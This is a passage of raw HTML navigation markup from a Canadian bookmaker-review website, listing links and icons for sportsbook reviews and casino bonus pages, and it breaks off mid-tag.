alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Grosvenor-Sports.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' 